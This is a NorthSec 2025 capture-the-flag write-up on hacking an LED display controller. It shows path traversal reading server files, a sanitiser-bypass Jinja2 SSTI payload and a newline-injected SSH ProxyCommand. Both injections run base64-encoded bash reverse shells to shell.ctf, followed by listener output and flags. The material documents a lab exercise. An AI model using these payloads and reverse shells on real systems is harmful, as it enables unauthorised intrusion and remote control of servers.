
NorthSec 2025 Writeup - LED Display Controller
In this track, we had to hack a system that controlled some LED displays. I completely missed the first flag. I exploited an arbitrary file read vulnerability to get the second flag. And an SSTI vulnerability to get the third flag.
When it will be time to act, I want to make sure that people don’t get in my way. I don’t want to hurt more people than I need.
The whole ship has these LED displays that have a message showing up on all of them.
Do your thing on the controller, hacker. I want you to show a message on the displays when I’ll be doing my thing. Go get control over it first.
Web Sites
The track had to web applications. The first one was the display that showed a welcome message.

And the other exposed some functions to control the message on the display.

It exposed three functions.

- List the template
- Change the template
- Write a custom message
We needed a password to use the application. But that was very easy, it was validated on the client side.
window.onload = function(){
update = function(){
if(document.getElementById("password").value == atob("Qm9uc2Vjb3VyczEyMyE=")){
document.forms[0].submit();
}
else {
document.getElementById("alert").innerHTML = "Invalid password.";
}
}
}
The password was encoded in base64. I decoded it.
$ echo -n Qm9uc2Vjb3VyczEyMyE= | base64 -d ; echo
Bonsecours123!
Flag 2
The application allowed changing the message on the displays. I tried sending some SSTI, but my payloads appeared to be sanitized. I sent {{ 7 * 7}}. The display only showed 7 * 7 without the brackets.
I left that aside and looked at the templates. The list function showed two templates I could use.

Those were filenames. So I immediately tried to read other files from the server.

The UI showed a success, and the content of the passwd file started appearing on the display. That was not very practical to read, so I looked at it in Caido.
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: upgrade
Sec-WebSocket-Accept: JQ+pE3D0a8m7pOa19yWbFIMtV8Q=
Date: Mon, 19 May 2025 19:01:47 GMT
Server: Python/3.12 aiohttp/3.11.18
~root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
sshd:x:103:65534::/run/sshd:/usr/sbin/nologin
service:x:1000:1000::/home/service:/bin/bash
I was able to read files on the server used to display the messages. I used it to read the source code of the display application in ../app.py.
import argparse
import asyncio
import configparser
import contextlib
import os
import logging
import random
import sys
import aiofiles
from aiohttp import web
from jinja2 import Template
logger = logging.getLogger(__name__)
routes = web.RouteTableDef()
"""
To run this app use: adev runserver led_display.py --port 1338 -- --filepath message.txt
You need to install aiohttp-devtools first
"""
weather_task = web.AppKey("weather_task", asyncio.Task[None])
message_task = web.AppKey("message_task", asyncio.Task[None])
message_data = web.AppKey("message_data", dict[str])
message_file_path = web.AppKey("message_file_path", str)
message_polling_interval = web.AppKey("message_polling_interval", int)
message = web.AppKey("message", str)
clients = web.AppKey("clients", set[web.WebSocketResponse])
async def fetch_message(file_path: str) -> str:
if not os.path.exists(file_path):
return "Message not found"
async with aiofiles.open(file_path, "r", encoding="utf-8") as f:
return (await f.read()).strip()
@routes.get("/")
async def index(request):
return web.FileResponse(path=os.path.join("static", "index.html"))
@routes.get("/ws")
async def websocket_handler(request):
ws = web.WebSocketResponse()
await ws.prepare(request)
request.app[clients].add(ws)
try:
await ws.send_str(request.app[message])
async for msg in ws:
if msg.type == web.WSMsgType.TEXT:
pass
elif msg.type == web.WSMsgType.CLOSED:
break
elif msg.type == web.WSMsgType.ERROR:
logger.error("WebSocket error:", ws.exception())
finally:
request.app[clients].remove(ws)
return ws
async def background_tasks(app):
async def broadcast(message: str):
for user in app[clients]:
await user.send_str(message)
async def message_watcher():
try:
while True:
await asyncio.sleep(app[message_polling_interval])
try:
message_template = await fetch_message(app[message_file_path])
new_message = await asyncio.wait_for(asyncio.to_thread(Template(message_template).render, app[message_data]),timeout=30)
except Exception as e:
logger.exception(e)
continue
if new_message != app[message]:
app[message] = new_message
await broadcast(new_message)
except Exception as e:
logger.exception(e)
raise
app[message_data].update(
{
"temperature": 15,
"wind_speed": 0,
"condition": "sunny",
}
)
async def update_weather(polling=300):
conditions = ["sunny", "cloudy", "rainy", "stormy", "foggy", "windy"]
try:
while True:
app[message_data]["temperature"] = max(min(app[message_data]["temperature"] + random.uniform(-1, 1), 25), 5)
app[message_data]["condition"] = random.choice(conditions)
match app[message_data]["condition"]:
case "stormy":
app[message_data]["wind_speed"] = random.uniform(50, 100)
case "windy":
app[message_data]["wind_speed"] = random.uniform(30, 50)
case _:
app[message_data]["wind_speed"] = random.uniform(0, 30)
await asyncio.sleep(polling)
except Exception as e:
logger.exception(e)
raise
app[message_task] = asyncio.create_task(message_watcher())
app[weather_task] = asyncio.create_task(update_weather())
yield
app[message_task].cancel()
app[weather_task].cancel()
with contextlib.suppress(asyncio.CancelledError):
await app[message_task]
await app[weather_task]
async def create_app():
app = web.Application()
logging.basicConfig(
level=logging.DEBUG,
format="%(message)s",
handlers=[
logging.StreamHandler(sys.stdout),
],
)
logging.getLogger("aiohttp").setLevel(logging.ERROR)
parser = argparse.ArgumentParser(description="LED display")
parser.add_argument("--file-path", required=True, help="file path of the message to display")
parser.add_argument(
"--polling-interval",
default=2,
help="polling time to check the message file",
type=int,
)
args = parser.parse_args()
app[message] = ""
app[message_file_path] = args.file_path
app[message_polling_interval] = args.polling_interval
app[message_data] = {}
app[clients] = set()
config = configparser.ConfigParser()
config.read("config.ini")
app[message_data].update(config["message_data"])
app.add_routes(routes)
app.add_routes([web.static("/", "./static")])
app.cleanup_ctx.append(background_tasks)
return app
if __name__ == "__main__":
app = create_app()
web.run_app(app, host="::", port=8080)
I spent some time reading the source code. Nothing stood out as a vulnerability. I also extracted the config.ini file, it had nothing interesting.
[message_data]
departure_location = Vieux-Port de Montreal
boat_name = CVSS Bonsecours
I tried reading other files from the server. But I did not find anything interesting. The controller UI made it clear that it was using SSH to reach out to led-display.ctf from led-display-controller.ctf. I tried to have it connect to itself, the connection was refused. I extracted the .ssh/authorized_keys from the display server.
GET /?host=led-display.ctf&port=22&username=service&function=change_template&argument=..%2F..%2F..%2F..%2F..%2Fhome%2Fservice%2F.ssh%2Fauthorized_keys&password=Bonsecours123%21 HTTP/1.1
Host: led-display-controller.ctf:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: upgrade
Sec-WebSocket-Accept: JQ+pE3D0a8m7pOa19yWbFIMtV8Q=
Date: Mon, 19 May 2025 19:13:08 GMT
Server: Python/3.12 aiohttp/3.11.18
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPF6UoytmD3jDcZpOCBHM9s3euyPkm0UlGuhv7Cv3oO/ mbergeron@pentest-mbergeron
It showed that an SSH private key was probably used to connect to it. Either by the script that modified the display, or by the challenge designer. I tried reading private keys on this server. I did not find any.
I was wondering how the script was executed on the display server. I extracted the SSH configuration. This had something interesting at the end.
Match User service
ForceCommand ./update.sh
PermitTunnel no
PermitOpen none
AllowAgentForwarding no
AllowTcpForwarding no
X11Forwarding no
The ForceCommand directive force the execution of the ./update.sh script when a user connects to the server. I extracted that file to see what it did.
#!/bin/bash
# FLAG-9efcd6325e8ae8e828562a16af162c5a (2/3)
MESSAGE_FILE="message.txt"
TEMPLATE_DIR="templates"
usage() {
echo "Usage: $0 [-m <message>] [-t <template>] [-l]"
echo " -m <message> Update with a custom message."
echo " -t <template> Use a predefined template from templates directory."
echo " -l List available templates."
exit 1
}
list_templates() {
if [[ ! -d "$TEMPLATE_DIR" ]]; then
echo "Error: Templates directory '$TEMPLATE_DIR' does not exist."
exit 1
fi
echo "Available template:"
ls -1 "$TEMPLATE_DIR"
exit 0
}
if [[ "$SSH_ORIGINAL_COMMAND" ]]; then
set -- "$SSH_ORIGINAL_COMMAND"
fi
if [[ $# -eq 0 ]]; then
usage
fi
while getopts ":m:t:l" opt; do
case $opt in
m) # Custom message
rm -f "$MESSAGE_FILE"
echo "$OPTARG" | sed -E 's/(__|\{[%\{]|[\}%]\})//g' > "$MESSAGE_FILE"
echo "Message updated."
;;
t) # Template selection
TEMPLATE_PATH="$TEMPLATE_DIR/$OPTARG"
if [[ ! -f "$TEMPLATE_PATH" ]]; then
echo "Error: Template '$OPTARG' not found in $TEMPLATE_DIR."
exit 1
fi
ln -sf "$TEMPLATE_PATH" "$MESSAGE_FILE"
echo "Message updated."
;;
l) # List templates
list_templates
;;
*) # Invalid option
usage
;;
esac
done
I finally had a flag!
$ askgod submit FLAG-9efcd6325e8ae8e828562a16af162c5a
Congratulations, you score your team 2 points!
Message: Oh, we can see the code now. Can we find a bug in the code to gain full control? (2/3)
Flag 3
The update script had the regular expression that was used to prevent SSTI.
echo "$OPTARG" | sed -E 's/(__|\{[%\{]|[\}%]\})//g' > "$MESSAGE_FILE"
This regular expression was looking for a few pairs of characters and replacing them with nothing.
__{%{{%}}}
I thought that this replacement was not recursive. So I might be able to construct a valid SSTI by constructing a payload and inserting extra tags between the tags I needed. For example if I used {__{, the regular expression would remove the __ and leave me with the {{ I needed.
I tried it locally.
$ cat test.sh
OPTARG="{__{7*7}__}"
echo $OPTARG | sed -E 's/(__|\{[%\{]|[\}%]\})//g'
$ sh test.sh
{{7*7}}
It worked! I tried sending it to the server and got 49 on the display. I was able to run code on the server.
I used that to get a reverse shell. First I built a payload without special characters to make sending it over HTTP easier.
$ echo 'bash -c "bash -i >& /dev/tcp/shell.ctf/443 0>&1" ' | base64
YmFzaCAtYyAiYmFzaCAgLWkgPiYgL2Rldi90Y3Avc2hlbGwuY3RmLzQ0MyAwPiYxIiAK
Next I inserted into Remote Code Execution payload for Jinja2. And inserted the extra tags between the needed tags and sent it to the server.
GET /?host=led-display.ctf&port=22&username=service&function=custom_message&argument=%7B__%7B+%27%27._%7B%7B_class_%7B%7B_.mro%28%29%5B1%5D._%7B%7B_subclasses_%7B%7B_%28%29%5B267%5D%28%27echo+YmFzaCAtYyAiYmFzaCAgLWkgPiYgL2Rldi90Y3Avc2hlbGwuY3RmLzQ0MyAwPiYxIiAK+%7Cbase64+-d+%7C+bash%27%2Cshell%3DTrue%2Cstdout%3D-1%29.communicate%28%29%5B0%5D.strip%28%29+%7D__%7D&password=Bonsecours123%21 HTTP/1.1
Host: led-display-controller.ctf:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
I got the hit on my nc listener. And the third flag.
root@shell01:~/eric# nc -6 -knvlp 443
Listening on :: 443
Connection received on 9000:fc4c:d8a7:bb91:216:3eff:fe44:19ae 59450
bash: cannot set terminal process group (233): Inappropriate ioctl for device
bash: no job control in this shell
service@led-display:~$
service@led-display:~$ ls
ls
app.py
bin
config.ini
lib
message.txt
pyvenv.cfg
static
templates
update.sh
service@led-display:~$ ls /
ls /
bin
bin.usr-is-merged
boot
dev
etc
flag_here_1e39.txt
home
lib
lib64
lib.usr-is-merged
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
srv
sys
tmp
usr
var
service@led-display:~$ cat /flag_here_1e39.txt
cat /flag_here_1e39.txt
ALERT! ALERT! SECURITY BREACH! DO NOT PANIC! FLAG-baa774f220d8dc3b2b72bff39671467c (3/3)
I submitted the flag for 3 points.
$ askgod submit FLAG-baa774f220d8dc3b2b72bff39671467c
Congratulations, you score your team 3 points!
Message: It says "ALERT!" on the LED display. Now hopefully that will help us for the heist! (3/3)
Flag 1
I did not find the first flag during the event. I looked all over the display server, but it was clear that it was on the controller server. I tried to gain access to it, but I failed. The designer (Marc Olivier Bergeron) gave the solution on Discord after the event. I’m doing it now while the infra is still up.
To get access to the server, you need to use ProxyCommand. It’s a directive used to define a proxy to use when connecting to a server. The example given uses a %0a between the username and the ProxyCommand directive. This directive is used in an SSH configuration file. The code probably builds that file when sending requests. Let’s give it a try.
GET /?host=led-display.ctf&port=22&username=service%0aProxyCommand%20`id`&function=list&argument=&password=Bonsecours123%21 HTTP/1.1
Host: led-display-controller.ctf:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
The response had an error with the result from the id command
</div>
<div id="alert" class="form-input"> </div>
</form>
<pre>/bin/sh: 1: exec: uid=1000(service): not found
Connection closed by UNKNOWN port 65535
</pre>
I have code execution. Let’s use that to get a shell on the server.
$ echo 'bash -i >& /dev/tcp/shell.ctf/5555 0>&1 ' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3Avc2hlbGwuY3RmLzU1NTUgMD4mMSAK
GET /?host=led-display.ctf&port=22&username=service%0aProxyCommand%20`echo%20YmFzaCAgLWkgPiYgL2Rldi90Y3Avc2hlbGwuY3RmLzU1NTUgMD4mMSAK|base64%20-d|bash`&function=list&argument=&password=Bonsecours123%21 HTTP/1.1
Host: led-display-controller.ctf:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
I’m on the server.
root@shell01:~/eric# nc -6 -knvlp 5555
Listening on :: 5555
Connection received on 9000:fc4c:d8a7:bb91:216:3eff:feda:bb34 52976
service@controller:~$
service@controller:~$ ls
ls
app.py
bin
controller_key
lib
pyvenv.cfg
static
service@controller:~$ ls /
ls /
bin
bin.usr-is-merged
boot
dev
etc
flag.txt
home
lib
lib64
lib.usr-is-merged
media
mnt
opt
proc
root
run
sbin
sbin.usr-is-merged
srv
sys
tmp
usr
var
service@controller:~$ cat /flag.txt
cat /flag.txt
FLAG-bf8e957ac369a3b2bb41b9cdcfc36133 (1/3)
That was fun. The connection is unstable. But I dumped the application on that server to see what it looks like. The do_ssh function is the interesting part. It builds an SSH configuration file as I expected.
#!/usr/bin/env python
import re
import os
import html
import base64
import pexpect
from ipaddress import ip_address
from flask import Flask, request, url_for
app = Flask(__name__)
DEFAULT_HOST = "led-display.ctf"
DEFAULT_PORT = "22"
DEFAULT_USERNAME = "service"
DEFAULT_PASSWORD = "Bonsecours123!"
FUNCTIONS = ["list", "change_template", "custom_message"]
def do_ssh(host, port, username, function, argument):
ret = ""
ssh_config_file = "/tmp/ssh_0c69c288d63d"
command = "ssh"
args = ["led-display"]
config = open(ssh_config_file, "w")
config.write(
"Host led-display\n"
"CheckHostIP no\n"
"StrictHostKeyChecking no\n"
"ConnectTimeout 30\n"
"IdentityFile controller_key\n"
"HostName %s\n"
"Port %s\n"
"User %s\n"
"UserKnownHostsFile /dev/null\n"
"GlobalKnownHostsFile /dev/null\n"
"PreferredAuthentications publickey\n" %
(host, port, username))
config.close()
allargs = [ "-F", config.name ]
allargs.extend(args)
if function in FUNCTIONS:
allargs.append("--")
if function == FUNCTIONS[0]:
allargs.append("-l")
elif function == FUNCTIONS[1]:
allargs.append(f"-t{argument}")
elif function == FUNCTIONS[2]:
allargs.append(f"-m{argument}")
try:
ssh = pexpect.spawn(command, allargs, timeout=5, encoding="UTF-8")
ssh.expect(pexpect.EOF)
ret = ssh.before
except pexpect.EOF:
ssh_error = ssh.before.strip().split("\n")[-1]
if ssh_error.endswith("Connection timed out"):
raise Exception("SSH connection timed out: %s" % ssh_error)
elif ssh_error.startswith("Permission denied"):
raise Exception("Login failure: %s" % ssh_error)
elif ssh_error.startswith("ssh: connect to host"):
raise Exception("SSH connection error: %s" % ssh_error)
else:
raise Exception(ssh.before.strip())
except pexpect.TIMEOUT:
raise Exception("SSH command timed out: %s" % ssh.before.strip())
except pexpect.ExceptionPexpect as e:
raise Exception(str(e))
finally:
os.remove(ssh_config_file)
# Check for invalid path.
if ret.strip().endswith("No such file or directory"):
raise Exception("SSH error: %s" % ret.strip())
ssh.close()
return ret
@app.route("/", methods=["GET"])
def index():
ret = ""
errors = []
host = request.args.get("host", DEFAULT_HOST)
port = request.args.get("port", DEFAULT_PORT)
username = request.args.get("username", DEFAULT_USERNAME)
password = request.args.get("password", "")
function = request.args.get("function", "")
argument = request.args.get("argument", "")
if request.args.get("host", None) or request.args.get("port", None) or request.args.get("username", None) or request.args.get("function", None):
if not function or not function in FUNCTIONS:
errors.append(f"Invalid parameter: function. Must be: {', '.join(FUNCTIONS)}")
elif not argument and function in FUNCTIONS[1:2]:
errors.append("Must not be empty: argument.")
try:
ip_address(host)
except:
if not re.match(r"^[a-zA-Z0-9\-][a-z0-9A-Z\.\-]+[a-zA-Z]$", host):
errors.append("Invalid parameter: host.")
if(not port.isnumeric() or int(port) < 1 or int(port) > 65538):
errors.append("Invalid parameter: port.")
if not username:
errors.append("Must not be empty: username.")
if not errors:
try:
ret = do_ssh(host=host, port=port, username=username, function=function, argument=argument)
except Exception as e:
ret = str(e)
else:
ret = "\n".join(errors)
return f"""<html>
<head>
<title>LED Display Controller</title>
</head>
<style>
*
{{
color: green;
font-family: "Courier New", Courier, monospace;
}}
...
</html>
"""